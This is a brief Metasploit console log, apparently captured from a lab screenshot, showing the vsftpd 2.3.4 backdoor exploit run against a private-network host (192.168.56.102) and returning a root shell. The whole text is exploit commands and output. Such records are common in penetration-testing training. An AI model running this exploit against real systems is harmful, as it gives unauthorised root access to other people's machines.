 RHOSTS => 192.168.56.102
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.56.102:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.102:21 - USER: 331 Please specify the password.
[+] 192.168.56.102:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.102:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.